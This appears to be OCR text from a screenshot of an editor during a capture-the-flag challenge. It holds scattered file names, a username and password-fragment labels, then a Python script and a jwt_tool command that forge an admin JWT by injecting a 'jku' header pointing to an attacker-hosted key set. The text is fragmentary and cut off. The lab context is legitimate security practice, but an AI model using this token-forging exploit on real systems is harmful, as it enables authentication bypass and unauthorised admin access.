 Dec 7 10:37
Open
• openssl genrsa out private
Draft
Ln 30, Col 1
env PASSFRAG1
source.html
Johnnyboy1982
Admin accont 1.
cam.txt
error auth failed
sol.txt
echo n flagga alp
https tryhackme
poc.txt
POST HTTP 1
Rogue Gnome Id
openssl g
jwt tool py ey
9 with open("private.pem", "r") as f:
10     key = f.read()
11
12 headers = {
13     "alg": "RS256",
14     "typ": "JWT",
15     "jku": f"http://paulweb.neighborhood/jwks.json",
16     "kid": "evil-key-1"
17 }
18
19 payload = {
20     "sub": "admin",  # or "admin", doesn't really matter
21     "iss": "http://idp.atnascorp/",
22     "iat": int(datetime.datetime.utcnow().timestamp()),
23     "exp": int((datetime.datetime.utcnow() + datetime.timedelta(hours=1)).timestamp()),
24     "admin": True
25 }
26
27 token = jwt.encode(payload, key, algorithm="RS256", headers=headers)
28 print(token)
29 EOF
30
31
32 jwt_tool.py "" \
33   -I -hc jku -hv "http://paulweb.neighborhood/jwks.json" \
34      -hc kid -hv "evil-key-1" \